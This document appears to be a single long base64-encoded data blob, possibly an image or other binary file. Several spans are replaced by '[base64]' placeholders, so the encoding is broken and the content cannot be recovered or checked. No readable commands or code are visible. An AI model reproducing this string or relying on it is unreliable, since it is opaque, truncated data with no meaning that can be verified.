ZCCbGfxXZFjqewiWmBDh/hGKCSLllm65I2+6UzCymFJsim6yEAqV8DCQx2+duW/M030ZwzGi4y3fohUIp3DiA5vQuBaaRJtKsKgHwRz7xX9jJWRO+p/9lxBsonIlIALHeXLmKAIZoAI+UAJDYGVRhgY/oAE0gD9LUI5FYGXU2VZ29QYVaAl8a4F827eyioGWQAyzGpCD1YEESZAeeJCJBUyRRShwFmd/IgwfRBvu2SnLuqyjgqym5ZEhSXEFwQ7YmpKbWLqmq2hY25cEmqUDcaauS7MCQ5kuYhKUuXaUth2VEAAIYK50gAhPcAJtYAeEIAVjMB7x6nchoASHEFTQIJWzZrBqOGsA6w3iMA4B/guwbxhiFROM4cWj/2AOP6qHZ8kuxJAAg8gc8HV6TPADibh6jJgAjhi6+iVtukcP3waOVsouCMGlpZgRMHsvEiERxoez8fYiNSVTuyOZEJY75sYwPBIxQxUOTslvQHunFyOaBsVixZia4ucJf+rBC1djgnpjhnqohCBxXDWNSsBNu9eJ6QCJXvda+OAPsyUQdrkN2+CjcpEBM+AFb0UEaCs/TFAEBagBIqACnHqc0EmqGkAE82icRcBWUfwDbUUJWMYHpsC3/Bi42ikMhNvFXgzG35mB+AJmIuiBIqhYjxu5hVIof2IJFOlMtQEqNaisvcG5VUcqILkcInlx9MCX/ru3LmGXuvGgexfHugJRqsNZA0NAxVFcBVYGGF/AcqwRKjBxKqNQCnJ3HaPgHr/QCpxAB1sAAoTQCVywBVFCBkoAAvfRaoAUh2mIsEnRCZ0wCbXsIwD7CuIACwALC2koJLJsRV/[base64]/gJVUATmOMUrnYCl4Bl8QAr8uMVb/Lc1rcV9q52yEKtjvJ1dpsbmaYK++rgU9JCRwZ6rEXWmcRpkUzYZCU18cJ+CtoMS1ccC0XW7t82FPMiCaXb9YKBm9w6IHA/Rctbl0SxGCYYJsCwM0JueqgLvWAN0fXLtQQg8SQZP0GpdkAR0AMqcQAYgUHhccAjP0LxzakjB3AlrsQWt1gaHIAmTYDE06obMg7DBzJVeyRx9qIeCcszT/BbCoKSzUGzomwCWUAwrkGz/kIiLuLH4dRDXnKD9kHazZcgD0agH8Q6FydujGIqu82AQUS8KbKYokVMjsR0mQWGyKCLpHGEtcROP/ldIUUkUFGwx24ujXPlF2XNwBT1jKjOoWrIlmNMfNEMIU6vCK4zVhwxSWJvD7PAOB8Fo0rYNNBwXCGAABFAAFKC2dfJkHk1yJdCbNXCO0GkCP8DSJWACU5yqL03EaNAHpkAKacAIspDFWVzTpsCPG24JGu7h/KidHm5zxPDTHTieYaZLjsVXRoeCKlgMjDCsmBtCI4QbGqm5VH2DgcZ1ihaYB1p2A5Gt9Cdg35YQ8dEeSO4e0NIeSs4e8KHW7KHWRmkADKAA7hECvICuIPDX7uoJnKAIrbAF+6EEbdAKiL2Gs6YUz2AVh1AGUyAErDYEU6AEZdAGiRCnzFOwSmGw/gjLRb/mFmXpD25hDn4IiMxRDA3AB26RBivQbIVoCT9w1f8AzayXAHMZ24hGv/2wzUE2EFaqjV+t1QUhUoUpbuYwioa5ijWxEiHimOjWEQwTC7pjEstNMLCOUs/NbiAxCs+wPLvYPK/[base64]/g+n+5/aDmCRGg9L7uRIvuRSHvMGMPPNMvMzn98GAIYIYOXzASWIsAOFYLCdwIytQAhwLgQoqqJR+ZRfRMuH8D2H4AX8xAOsJgRTUAZ2MAk3ql26Bl6V95VPEAXN1g9R8ATMAbGK/rAYxcyHmBnLVg4aC78cm+ncPBA57OnfmGil+w8uzFqj7jqAv6Ur6zoCU1KNaTvwBs81kivwHG/bYUfx3KYltTs3oTzMw4uNF2JvmH3HjjEZrKOPFFXfHaiCihZOK5snDH/UOLVjwE0c11FTOmRjV2TZPlbu4A+cbqDjLhAi8O4M8Pu/76nBOYH6XgP1Du+lapwivQIbkNIH/k6A0HlyQ1BXfUAJEg7wMW0K2R/w3O/hG97hIx7iDO/TYyxYJz6eP7dXLX50KmgOcByfNO4pZTP/m0t1zCrp8kfyAlGtZyeYKZ8QAOHOWzyCBeMFEIBQoQCGCBk+hMjQwAEBBhBYvIhAIwMGCCQEADkF2pgtv0S160SGEyc3OzxsKUMIWjiaNcNFg/brF69Onnx2AtopUSEvQngIEcIFqZdCk3SafKqT19RfuqbqevNP61auXbeaKrLClFdTGpYU+3cugaWtGhIgYLI1jYaubwwadIePID53d9n13ebuHzx22wz+S3dXMbl35Bg3NveuseTGjskRG2aNnDXOnYl5/h5GDHMs0cRGVRplqfQwWcNKscYcOrQ10Z05O+Zcm7Yok6Ki+fYdLVo43zRF1Twu/He0X8yjRn0Waup0Tzx5+cSO/ZAnRIcOcTpUiNB48uXJEDpPRv169Uq6KiYIb9s2rfDo0cf3zzDfePTe6VcsnX/6oQc+GWaYoQQG3mJAAw1UKIEGIqpgYokqfvChBA1K4JBDE0owwYcNGCiBiBpCNNEHImgYAo03+iglRkZIKYVGU27E0ZQYc7xRFllM8dESWYQkkhhhLBFGGCOTZLIYYWaBspgoy5mlHCqvtNIcLbfk8hxzzgHznHL6eIMPPtJI48w00eyjjzTcdJOPNvuQ/[base64]/DVrLFhhiFnFsY2w6yaSkJBOBGFQzkNtUpQk22YUUaJZeJYWqvts9I6c2yW3GobpbnghivuuHBeGY64V4i7Cbjfnnvumelmrs6TnrTzCbyVDiGEk/LI/ospPfbWU4IMJcbY865t/CkwUHryU/cfb+TbBh75EE3HHwDvEmGGIXygQUEDCrj0wwiJYOIMJn5YoYQENuzwwxWqUHADH8BWkQYJZ/DhjDcW6WORUvqg0UZTaIyxFB1x/HFxHoOURZghk1ySScuFkXKWzDMvpxgrswT9Sy63DPMcS9J4Y80y0WQ9TtffpDP2OdvMM+m7+iQIMYIEdYedgvI7N3jh32EavoYcfbRRiSg9AKONOIK+QQc1yIAATwOQYYxWonmmlVPXOGSHGHjYgo5fZgqnHZuE28mn7cIrJP7w7OjuEDJ2ACF/HvYvoxOnJpnZdKyii0k4i1oHRGAC/[base64]/uclYp7jH+ZgxBuUuSY1oelMdEoTNGd3Jz1xBVF41F08AtM7PxGkghZ8VzfvcryGgCRSy6sURqLXgAw0wEEk4FD1rheAHaziF61YCSGkIAUQ/GoLvIBGymR1k190ojtAAWBQEgGUQ9ihoYXgAggkcAIM8EAGU9CVVSTBCwJaBYAcNaACRTpSaDEwjydFaUor08GBkUNLRbQGNUKhCPSosIYxOEFOdbrTnE5UAhM9AQxjoAQvLIyH/5JFEGezMc/EJmQ6qaJySLY+47BsOcu5YrK0OrNOXOdm2dmOznrGszEKDT3qOWt71Ogea6bUrW+9SwYyQD1EUohuhCwAiTxE/qEiXEhEGtgAiDi0ARG0bQMbMgHfPlkCH8yABCpAg5kokUoZJS5xrWRl4hC3yh09TkhKSqqSRGs5XfZSc6e1UpU+NzotEfNLYRIG6mSbumauKU7RjObsqrkVuPb2rQZIAHA5wIEGJCABGxguBzaQAAEYF7gMKG4CGABcSgG3AYEtbgYQMM8ASKAVuuhEPsewA/zFgAylskk72iEOmjCnE2QkxCTkC1X5TkISQmmoHcrAgxMoAAMgCIEQynCIrhKQo8yyTkhJumCSmtS3D1ZMZXDTmWG8IhiJQKEUcCpUnna4pz8FMVA9vIMtKEEJhNDhKKqRGWuw5l+h+YxtaEOM/[base64]/sFxPxdCIUUuTNJPAbnjZE9AT524GAdRWUrnZV28pEd7rVvW52/rfb3e928KgfvK93tPgVlVAECmcIw6D2u6cdBvEJIACBEItYp0D9KcEh0FPybmFYiRgFjJn6Mc4M41jMkeoU24ucHZNMFFHN6k6IrMWfgPWLO/PZGIOWVvak8WhrFbW8e9sgOsONARmYAZiZUAKNbEgDCEjAEJZwyRVs4LA+D+xgp9dJHwxBBBHicp73sGdVJo6yinOlZXfU2R4BSUg/klzXaanoXGIOSme/kmqrZA5hko7SYbLEMlnHumfiFnagDjWVZf5gXrOABU1owhIawAFXXyHww72Bcllwg8VfwdSmRi6vUz3cFXSKu0LwHlnHIAUJgIAMyVJO+tgrDvWN/j4ciSCDwLnQBjJs4TyS+PhOOgG/MigB2eDmQky2AxTrkDso4AUKd3I1nvFy1/jHl8EezNDDPewhEWgwgxmaz8O9V7nF+FZECl24U6G+UKf87qnCB07wEB9cAgM//09PAOLxpz+oJDYDw4BoRMwQwxK8eAZvgJOcHa8MZT2eKuUAOZjhhSwKIC7KDk44OUJgMvKgAzOiA6FhjzEgGleJuepLqY14ug7RAAqggJzLgyXYAKArgRVAgAIogbXhEAeRnunZkKMDERW4m6dDEBEQAR/Ygzwwk1LgA1WCkVS6Oq0LtMRxHLGjpcihJUtItMtpNEcDJkjLkrXrkrebBdky/hNNax1nqrtPs5M+uEAMPKkmuIEV+LsmYIHBAzxXY7zFSzw2RDW/Y7xbK8PEu4EfKADjUwBCWAVE0AU6UIIdgIAdIIRSCQaBcjZxQMSV+QVJmILzk4E2KIQ22IJJLINE+AVtmz0ysr1f8RUBI4RCIDCE8j1y66LuiB9CUAIQOL5VvJ4MeL5QaL5EiD40SIQ98KFRAEPfwrBJFKoYEB9+47Cgwqn1O7+BW79j/DCfKsb2G79mJLhjJL9n3AEvII360xjR+BcA0omripWUSZn/KxniwCreyKoiM0efuA6T8w7waMDyeEC0gjL1kLKjmTLeykW4QgAPvLkSSJAP6QgK/[base64]/pm9QiADLuAC2xMCKRCCLiiDNkCEUTQoRLCZnojL+ImfbrM8VlzFDJjFWVSYh7nFUXiByHyBE3iBLDiBLLDMycyCF0iCNtiDUogxIrIXe5kMciiH6/ME/jdQgjV4IV8kL/Hpt2HcqYQbOAVQv4K7zWVkv2iEANtMOIGjTYI7AAnYgUSIBdlosWGomBiRjm0UmSYymZUZDh3DseUIsiEbOepAwCTjmZRzx/GQwKGhwPG8oS3oCiZAz51TAAo4AAVAgAOgAA3wR7wSgAIopEixTwKoTwHQz/osgOYBUIuYNeh5OhXwRwpggBk4gyUoAQNgABG5FMYaLOiSngaJJA2ISDXTgJzzAS6rAskahT4I0VEopasDQo/kLB0hBVMQSULzkZL0kckRrZQkrdNySSoxByl0O0rrgy9AHTUBUmf6NC6sk65wCMRE0oRwCKo8JFGiGD7YA1bj/[base64]/9/rzX+nxXS7EIC2WA+NxADN0UFWACH0iAA4BIjliBD3GL6EmADOCIwOIIfqxI+awCHxABFdBBOaEEOZETEkUlFLWsQdM6ximFxhnJH/m60EJJsnuSs/ul1ZoFtotJMCGFL7hJnbQtu5sTcNmKJFXSeSpao1UehiCBIuCDieEDw0tDMAVKMnQ1MWS8qNxSLRVDMkRKrTUBViQALmg9/JECT0giNhUO9KGJ9YK2V4AGTEwEGcifOySADywDO/ACnHI9o5kC9SgDuiyDMoifvgyPRY3EQogJQA3cMvCC2puCMhiBSV3FA3g4W3yY08DciZkYyZQAycypyqzMJ5C+ld0Y/oFxKVR1qYoLhUOggkmcoR2QAvICP/WbzYJDP/Zzv5xqv/S73WI8AGeEAAIQXmFFy2H9NvJSguiTxURI1uVtVpNgIpPJsarysZugIpEhwOzkBWKrjq96n0X9xJ85jweMwPIVTzUag/RVAvPkiiVggiJQT/ZEAPd8nos4gPvUz/zN13y1z/7NT/+1lI5oHgpoAAowgPgULOrJgBtkUAMALIZMAMbCpOhZEIqluYndMhsUARpgAiIQgSqgBJINWRIVWTrhwY402VUatM3SEVkQSRj9OiSh0V3qpc2ZkptdLbcDE1NQJpu0wtrqNDl5EyM1J+MrJ+46WqMtYoY4gA1h/gIyMUrAM7Wn7FoqBUqkpGIp5rU1/FK/a4INQFLiBIGhwj82bdNuhNP1Yq9wKCjvwINEmIIQoIARYACQqNuL0tstENu9JIQ2CNxPLFxTLAMymAKlMIr92YEQGIH9CQE5ltzjI4CistxK0FSH0dzNlcwX6NzKzMzO/ExT1Q3NQF1yqIbVdQOSmMQWek3ZBDhiDM6Eo00RC95dFb/gRT/gbT+BQz9iFMahagPpaxhbxINOSKJtdNMe2zGaAEeWCQ7gGDJzJDkv8glEQLkxIoR3JIMIFE96nEd0PU9WY1cKUIB3pQCPeM9y9t+HCAD8zVfh9U//LST7nAigg56NsF8E/l7ILCuBIlDYCkUAu9GQBCjngb05DHUQDI66uhoCGsgDHtRcEY2RURBCiS5ZFBbCGwlJG4nRGxHJl/URYohZ0tocX6oSKcFZ1gKTuKMtZ0qdMnmmIKYTIk5ihWDFI1ZimmaeAIjgImi1omwC5aJSqo1KoGw1Kt7iMoRKVUPKOkZSECAvQnheMw49mjA94vgFRAhcO2iD/ZkBpvaUumUVPT4PSC3cRPii+Kk9pNiBbwOB/2prAAsBEPBAqnxk7hoCx2yYzL1kyHwBCMhkycRML0AD0CyNjSkigaGNUiaEzYtdKpDdX/w+gNtNtPyp323G2xRen2JG3eRd8uPV3dzl/pzyRaLSIeVjXuezMZHBsSa6if/jMXGcImstR27tqpoBq3UUD/Ewj2vO5t6GMikjCVT+ZvQkgXI+APjUiHG2lP7U3+b2z/q8V3hunox4Ho6gnosgGwYILA1ogCyTTxqw7nnVgLbBlHxkkPBGgAW2QS37gSogAj0zk/jOyKaFEYqm6BT+yFeKpVhq2RgduyWhUV/yHM2hkiihhRymtLjDtJu8ydqaOyO1aU9JYiUtJLou4uN7iPcMgItlAcO7Lisd6iu2Wi++Yi51SivmtQSYVB6IgX96hhfPCame6pr4MV6gg9xrgzYwCmC78AAIxBKDxIUKiiLLxDIoZLX+NmW8/lW2lmsLr2tPGYFJzmtL1ty//tRP5YE74ANQLmxhsIZZ+JdXCAUMG4PWVWUYgmzRlk1lFD8CAO3gtc3wo2zaFFaFK7hO7dzQnkx/w6mA+74S8wITy3EzGLZiDr3/eyIajxXp/Tj9K8fpqO10dB/uEKMxogNt1ubzTV/0LbFJPM/0LIFxJuf3PO73PMF2VueHiG54/s9Jede3qJRRn1f73AgWZCct+yuG/Dn5VBAKeIsAjp70DgEty4ASoJCLpBP5JtFRoIQT7sFkH9H7FsJYEMlqP1ms+5EY9WiTHC0mHGkCjzTV6hLTWSYf9mGdNBMivmmbvk8DUNLjkXAkRgh3/gcJjFiBIkBDx5vDK0Y1oy5xLcXipbxDxEQAZIPqF9cJGT9jWXmZlBACJWBcIZABBbAe4a14ISCDNhAK//EfY+EFxC1kukQKoyCvX+FEX+QBHn/[base64]/kv510yBnk2ZKxFAABJAgzCT7/gOWfruwRG1usRx/RR24Ri1doyGYZD2kW4X6V8iac/RkrZrO3KvO3MXUjXpipnu8UIyYidHfuQJAI14CF1Xw323Wqzd4ivW9xJXNSc3PgxQD7OF8bM1Y2johkPfsW6Qti2QAi7ogjYoCrklLxn4Nozyn/qCKpPohEFWAqUo5P1XgikAiC5kppARsoWLkAwBFjJs6PBhQwx7KlUaNYoixosWR72A8OIjSJBD9sgiZtKkrFKlKoU6dIgQGSU7YsTYYfPmzBMSTsTAcOKnhKAQgkogQJQAhKQHdupMmlSnBKdBdTb1KCHLzxMeT2RZ/rNlCx06c8KSCUuHECE6ZL5KiZHVphQhQpQc4vXs169oeqOFExUuHN9X4V4F5itKVDTEovAuxvuL12NevDpN5uXp8uVDnA4hIvQSLVq1MMmQLj1mDJnTqMdsOf11y7/YsZnQZlLiwAEFCCggUIDbAG4EBQQQEGCcQHHiBZYLWO7cuYEEDBggQGDA+oHm1aVPp46gO4IECA4g0LCBAgMNDBpoaK+Bd4IDwL9Try8igwjqNM4w4eP/v3+j8NGHRX30UcooBCaIoEoNOvggKQ+aIguFFVI4IYWWyCIMMZYQIwyIIYI4izDFzDJLMSaWU84sLJrzIozmnGPJG2+kceON/[base64]/rdpoVWWWqWRdpoSDLvG2ldA/sNEERSTgJtu1fW2XHUHDAdlcsgZ19xzywE3X8fWFSCffMuRx1t6CVCQAQM010ydegUkkIF0NKu3HcvfoUeBAj5rsBsRaOzx39J8LOIfJX3wMUopfETN4IJUP7g11w2aEguGFBIjtobCbPihiCKauHaKKrY4iznlvHjOjF+kYSPed/eIo8REGjkkmg0R4HEABQRQnOGhJik4lNQVwACZTYA5OZhcNrEEl2NmCeYSKyi+0BaX2fXMm3BCYyed3eip1552LjZJJ4RsEdevgE5RRiGMPrp7YrwUUgZCQgR6uxdllEFIG8YrIQUPgX+u/[base64]/EZjwFMphsQZCAEIZCBCLIoAhnogARYzGJ6GHCABBytO+ppYtDE450MZEA9B9AAE5amtDcASECjoISACISgqVmEQV3jWoTAVgqwyeJrEwqb2ExiNhCh/[base64]/aSj8dqCT+c1PflS53wkwEANpQYUoxGLKU17wE6xkIQtbWAUvWtEKRLRiFZ5YIAMdyK1uHXCm3lILayT6E07cxTH3mtcH4TUYD/Yl/jH52tdjJoHCyXgCYJ44xFM3M66bkithM0xNwyD2MB0CiTYVuxgQdyPElZG1iMch2RFLxrKTiUdjGpuiDqbQhjaYYa5euOtc50oEIcxABOZhwOMYILPp0Iw8wuEYbxJrMzFqAA182MMe3tC0Af0nQQmamkoOpBKt/XFrESpFhExhilKk5JAXSuSHGpm2YkASRa4tBiUrKbe5MUJHm8xbH24kMeUYrpUL8RgBQrmQlXVsOONxkt+KxCQl+a1J0TFOdVYgucnl8pa8nByXlqCB560LMseM0zFNF6c4ne50enKmKLqBl0n84l+JKMS/FsUowRBGMLAQx2DaW5BC8SAE/h7gAQ8qZRCD7AoE8TzwEK5XKlNNLyQdeRZyeOCF/[base64]/GQiDvgIQ+fOPQnzDCFvvpVON8ZbBix4zK3oicDFGgAdXywBzQoLQ//qQQeCSTqAuFTj5vtrEpg8VkHEdK0iCzkhjhUImFYw7Uh/mLbiVq0otnC6ByksJuNPKkj3QKplMgJLuCyg+yFRBEBSBKAfJqE3FIuV9pNurYBGDClDWzOS9ft0pese4MlMOBzBDhEMY9JOjiNV7xxap0z9QSN9CpTX+xlr1/[base64]/oBhhUPElQ2xiK2k83M8Np/rGJY8IBDBEIZABCJ4oQpmOAOhDw0KWMCiQr04QxdmgJ8MqJICPesOeaJIXDajpzoNoFnSlsDpPNARQJSwGigUpNkHaY2zqf7jZ0ebkkFOiLQTMltJPBRrWacIRY/0PYveBjden6MPts2b3nZLnsIhCUnk+dgrr9N84rzyb4drLiohslwpVUcACbCS5L4kuTDd4Aq5BFMREPAQ5xXOE8Yk3V3gH393v9u8qjtveunNp8Uc5hXiuC99icM44Ncr/ALweAFCyIACUEBDHEDNKMACTlvDOUQBQIACTA8+ZWCqOAVEwJMANN0WZJj5bJhc/hCKBaFP00kURLGc/cQPC4IUU7Sc/zBFDAzFRokUTwjQGqwBHezcnAAd6fAY0PGCLgRdjylQA/[base64]/nUAVuEwgAGgCfWhybMNycg0HyolR5qMjHFcx3U0QPmFmy15Gy8VQeKEygEQU7oZEy+4yTu+42PUyeko0+rE257Q2wgdhjh4w/+Jg/+Jg0ASxiSUQRd4wRR4wSSCAPstRNFMIPTgxkSkgdJUwRDUAA3QwD9ZRFKIjOBAQAAcwA5QQQgilK/swBZYkE38yvnwgBSAAP98VM0lxVRQxUbxj1bUJFX0j4ztYA/y3Jz8HBCqm5uQDhG2ghEK3QEpkBKeBU29kFrQAWS0C5RVHVH9FL6wWwlFhpV9IWawECd4GWgcj1WJWWpsAadADBpylWx4FRy8AdzBnWG5zBD5hsbN/p2b1d1a8SHfHcDMCJZ4GACmUQAJnIGhKeLixUIjQqI7SAMetEEP6AAbiVGUtNV07EZgXmLceYdwpEcJVMEXlOJ/gAIfWQQlUEIpnOZplkIfnF4qhlrrOQgsOkiErBrt1Z5pnU0hqdYuiojv6drwyVY5zAje1Ih/8A2QVAfHGI58IIf6EUlzOMQqFUk6QmcRvRK0kRL2KRd0giPkpMGYWADneIkt/YAEOsQBjE78wd8J3YVktBt5xds9plc+5mM4wMIA4tf/5WdfdEIXGI8XyMUUTIEMwN0cIgduMBxEpgkBwB0JpIAGlAANNEADooFFrBl6YMB0UAAGkIcUsIb5/iTBSv6KBe2KEPAATqRk+8iPi7XcAayYBJycizVLDtokV3BFjfEgArVCUb4jndCJugEdNOgCERahjrXUS2kZ0hHZKtBB2KkFMWUQYgjVBgkGCBkV/[base64]/BBjRyrf/iD/j/IhhgFlwEczgI4B3IIF0NkB3SiibVaI7Uem3JpJ3de25RU6i2NHy+Fm+WwwPo9hARIRk8ZZXvqwi/wHF6Il+vgI30q07whxn2Fw//dl0AOYGL8TiH8zshxQYCGAP1IAAgIAUOep/Z9jgJg3BuVQLkZSRVcRISqQArUgMY+6AiMgEEZlEneBLDIBclKgcimGFC8XAVa1EO5IFDQqLDwRBJkRVeMAR1oAgL5KJ1Ew4/+bFHK388d6ZG+FJA56be8EE+N12FgHbzYCwgVlQiRUAmd0AllGViK5baEmWlglVaZ6WtIgRq2ZREIwz8sAeXN6WHVqW74hgLQndvOXYI2/tGkIsDfUYABbECUNEACGIAInMEeGIIkGMKhNUMv9EKhSgM4QCIs3EEbKCoIfCJ54MYC9MYFXIACLEDl6sYCZO4C8Ea2VQcgkkDSTJZ/kCYofEIeGFoegILriuqh8RGozu7sLoJq1iasNkitppqqMV7vwgIw5CowpM1qmYhrxRZslcMikN7qNu8bwAM8KKs/GOgBLEBuREDnvi0ENiPGHUlzwBkqVeO0Qpt1dC8sQadyeSOeccB0hQkuVU4TeE7GpQkGKEIxvd8zSAaRnlC8IlV57cnpALB6xQli1Ass8Ks/+iNARsMkEALuqBPwmKhcgAAIuGQSGNiCgsrgWCB8/[base64]/jHPrjF/qqj67mnasi1Tgi37AuMJ7+6ByPBOgzVj84mwCGtNQzkAQx4s8iKHsyH0Qz9ALzxMQG9k7gXAAARGACl3cvVhp8i02ccQFzZqjLE9GyxR3998I3AkgDja0vvyEgcYSUMuBAgQE7vkr9USKUTDCc/tApyol0XP25zwiVb2H7/6H36OA2BEgy6sE3y5UMf9CqHQDsoyYAaDim9IgAd8h3o8WwAYQBFUwh4wgRcUwU5XAU8vTwxk2EwEywn4CrCQbEr6sAQshU8obE4URYzWcA7X5P0wlLDULFesQbaEC0qhzpwARkj7rM/+rBLnbxA+w9M93VEOk0sh0BSH/oaTKlleFLC71AtYZyEXa51SYdllsBAiDOwLgYtZokbaqSVbnKkaS4HELIGMnMMX7EaC4uUcL+An6jEEJlZvZPZuEA0FyEDgUccS3IjeIoAPnMHgnvYnqIIq7MIucINrR3Ikf8Id1MEcQAEMdMAHwLNu5/YEwAAMfMApY+8mc3Iqz0eVzMAUHGIeDO4iqzYu38M95HIu6wMvmzP0ugMwpC4rsMInbLd3e7frNoMxfzd5b7czOEMzpPd5u0Itk4IvAEMsBG98By99swMwHCprpcg0BK87uMIiRwKAL3J1m/NwwzMMAEEHAMFvd0An2ylwYVwp+aWyhQyRjMe0zq+S/lRbd0IXAgjAQJcr/FLo/ELEDtSFejr0/[base64]/hWib27KCsxJjCOaxIGsAdnAIXWb0MZRMNH37i0PAGZYOADihkQuLHGZxBGhSBCMwAoUnCHQhuKqTCLdwCa+9C/jO4NrH3girQNhsgQQfgdgdEwLIzewfAQA7gwAcs+wcA9ycrwHRo7gXMABHMgBgsMiucN3Svg7mrA7qvA3TnA3W7gzm/Ozu4QiSoNr2rNivsAnnXuyrcO7+zgmrjwr/jgsAzAzM0gzPYMjBI83v7gi9wA8P7wje8930Lw6ECAzjAtipEwiZoPICzOy+7AwxcbrV3gAvggMmb/LV3rub6pRCd7zamkrMVznFlh/hi57VJW4ZfR5QgAPtml/nxUgKYmxCsC3s+NBEefRFCxqEjFbzqwifoQnzpQtMOxj7w219MYaQQQiLEVycggo8fT2pwAQ8YOYMih24cQAZsQMUy/gQNQFYiMAEafMEXdFyIaphEiehRr4Gu5IRSzw8F18SumJgC+PCISVRSKDVTWDVN1GyNZdiHnoUTh5edz4lehDUSAy2QqptQ9rmfozXRrhSQPZAX6otiRO3USW1i8Mm+WC1leKnAhJ1gmzFrGHaZJfYaczqQnEPczEIfiNHbJmicAb/dqnrkspknQmpnC0Eb2IHjPm4W6cAXEcEdMP+fpUIk9Pot4EL244Kwr8Owu/YupMIgsEEU4ADJmz/Ju4ALpL8R5MC0o/+1c7K2c7sI9EAXiEEdsAJ038M6oLs9/D9A2BOobt29fPrcueu3MGG+dbcgRoSoimJFihIn3sKl/[base64]/Ys4dPpTSjKinZEeME9eo7dkhJEiP7miTTY4TnEQODBBA8QHDHHgMCARDbzU8/IYG79fknQIDfUT2J/[base64]/[base64]/wwktCivCqiyE/KXaQgE0ePMAOuxOe5g4/HvaTAL8dkpjPvPTS4zsJs/lLYgsyCOEkQ2jCOfDB0BiMPDVo/h408JlfKLRQcws31DAxDkFvpUQSVxkRMRVbpJHBF2Ok8UFRblSR5E529OQQRG4nxDYBj0RyjCTHYLJJAKEsvsrjpcTySnOKmUUYRjSgQAGFwwprYbiq4goBChigAAEF1AQhBBl0mCJQPPBIJBE7z2jD/SqqcN8MO/AoNJVNmuHmlmVtWUab/3HBjAB2pFKBUIMREJjABGLBCAwEwxFAZYR6feApULmAqnTQqkGsY1b2WEY2QFiPemTDHvCAh6zMdRB9+ApWslpGMpQBw2YhS1jMiqENbZgMHe5QhzMMYLUEqIqO/E8b1eIGtrT1DW44o1HuyAczxCWuXP0qXRB0/sIgwMEKQIABDHFQA71wAIMLfAksGyNYVs6ipgwwwCoLGxNZsue9AojlKshZ2tKuRhYDGKAABiiCxfDSBBNwrGO8AQEhxoAixXRIFx3yhC480YqgpUxlKYMNIrpACGiIg5PjiNzNaPagX6yGDoVI2SQeQxtEEKILZJAA0x4Gy8A4TTgIyEAJSoCAWGpgD1/wQhG8oASyha0+aRscdeITAx5sYQcYyA/e5BYDCRBAAuABgRD2szf56C096uGblNijAO8siQ6Km5DlKES5xzVInQiCUIU2lxhdWAgxGwLdKloBIhF5onSc4ESKbBQN1aUGNAIV6GcwB7sV5egwtPPR/o8OkTghEYJIvQMeF570JORt1ErK25IwhGGKEnRljtab45iwR9ICfGlNZxqfENpghjPcAQ+SQF/90HCGM5iBp3a6w/rucD9kweMf7lgHs/xnDyJq4yOnyEQcsBBVqU51ql2UV1LsVcEFXBAJUHDCEbThwRDWAxv1sEc+/HGlfthDHUA51z04eI9/wCMf2uAhDnFhix1ig4d9xcZfl+ErZvQwJB0ZIFOXsQ5uOIskzvAFTHLiDGZoYxlEvRI4tHEKgRTkHkY4ghrUEAdIYAkct+AippDQAxhM4AAEmApZuCKW2B6AAWsMmFXgMpaueI8rCQMMw34rgK3UkQEr2AvG/jSAUoX1Zge3ccPIPBTdR0oSZUGbpCUtecmYiaId+/AuJ8F7mmh0QxKr5AzKGNMYVHrCNjyQJXBl6RbgPE0CDNBACTTgMLcwoAQMqMEQUnACYuLHOjHQDjLzI7fpDGcHHgjPDkAwH/dg5zxc2E+Ct5ngvR3vBBsDgZLGUM4UTQhzF6Ic4xaUYhUnqHIQmtDmDpOYxCwydCAyET9NF1AXCVRGrkto7BRDOx7ZDhG1meiQjISkJC0po1SiEkfNJgXl/aN5lrCEKUxwgOmFaY5iScvVDkABgXnFTWgCgQiG0Ab64SEPeZBEm/GAhjvQiaaJQF+d7ocKSOAirXMdLAxt/uW/ZfTPFso4RRziEAhFk6snFIGWK8AxjXe8IxL0oqAFdaCDTWHBVtkga2Ld0WflDcQgsIIrrSz7j36og6991Yeq75GMa8z6Gn/[base64]/uETyA0EEjjADpiJHbztXG4CvluEsyMEcEqgPQdYUog5wRgTnxNBClKxit2JzgudU0Ili250Q8chfo6dRIxZEexaZNCDCpRFv1DoinTEUIf6yMgTrajvghe8jHIUeVE225TL4byQ/uBf1PMyHe8NlzOJWctfgkoGdDCEKVSBfnn4xB4+Aec83PSmeN6Enk+RjHUorx/1yDWz3DFl1a9+yv74Yg500FUdlKoDLlBDJpTR1lCz/koD4SwHa5WN0SuPGdhAhg6RgQxmYKkf5+LVQobNen/0sFk5XAaW4KFUkjxWiZIVqz1U70G2rgO0gIhDIxrR+j/AywijmkAIvnKm/[base64]/27smOx2z8TjukzKOEwcoYgQjETLbcSCyWy2EK/kAGZKB7bssrZMAHhiDN7KDNPiEVM28P4Mym6scQUmEQ9Az5mq33jG+HapH34AH6GAIcfNEXw+AIjoANoAAJKKgDxMAV3CHVeO8f/OEe/EdWpDH4RGjK+qHWbA0bwK8ZufEfkqHV/CoflGcdbMHYHoslmMEesuEbVS8boI2tnCAOACETMOESpgwcGgFejqBeLkAGKGAsKEAEuEf/2Oj+vMeWooZ7xCxgIGB7HNJg1MK3Gub/5gI5NiANlkADmE4tNHE3eADJXOPfIokCRVIkH2rgfCQ2JuEXCmEMOIFFUoM0ZFKguqHigOY1hOYxVokTZCC+qII3QG43uIIAFMBt/viLAV4QLmqgBLLJ6HzwB/2mmoqQbTCAPK5j6M5DCcAmP3AOb6AJP/YmPKRACKBkcLCJOtwDcQqhC0usQhynDEHQDFPMnR4kDb/wLjFnMsKOZD7nZOZw7EZEcQBqRdIONGDS7WJHdhoqAjshRA7hRwyRoiyqSPJuETfKESFxcCBxyibxyvqgCC6xy/bly8zILShACNKk/wogAfiIAYaACCYPffIAFC4v81LxzWyqTupgFk/B+LAh+v7BHmyNrJCBrSgrGZABE+rxEpizOZ2zOf8gqr4KCXCgAyIgAnCgG/VhHdRRhNwxrGSFVj6IrK4h9bDEHWiN1rZRrVqog2gF/oSyYcrWodaOb6+wQR2mjBlCYvt8YYnUQRs87Rpab4TekYsQTTnz8xIagYHU5QJCILnCrHu4TQTWyHswQP8wlPG050wyFCzoggGv5y1AbrhuICOnqTR5QwkOgROQRBFCxJFG0gJ/ZEZPEhEUjqEsgwySgAxeUkW6gZ26ARomwWdsNOFcBhFOZAre4mCU5idhMACK8gDMIwMWJig1oAhMQMCEMG3QBpmEQwa2gDvCFAOcScAgLAY8AD+UTm14YDyEbgfwhit5gG12gCy1w3C4YAwg7AR+Tne6EHbaMJ0M5OquDsUYJw1bzEDermT2KWi+kJ40xC//DZ84hBMQ4TAC/sowG4RFoKEPEzPuhKwxbacQzIuiKCrJElERNUpK1qDvpAQzB4czr8wUSgE0FeDwEuakANBhREAE0I0FEiAA9